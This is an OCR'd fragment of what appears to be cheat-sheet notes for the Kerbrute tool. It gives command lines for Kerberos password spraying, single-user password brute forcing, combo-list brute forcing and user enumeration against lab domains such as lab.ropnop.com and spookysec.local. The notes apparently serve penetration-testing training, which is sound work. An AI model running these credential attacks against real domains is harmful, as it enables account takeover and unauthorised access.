
lab.ropnop.com domain_users.txt Password123
3. Brute User
./kerbrute_linux_amd64 bruteuser -d
lab.ropnop.com passwords.lst thoffman
4. Brute Force
cat combos.lst | ./kerbrute -d lab.ropnop.com
bruteforce –
Note: (format username:password)
Extra
1. Modify the number of threads used by the tool
./kerbrute userenum –dc 10.10.165.132 –
domain spookysec.local ../userlist.txt -t 50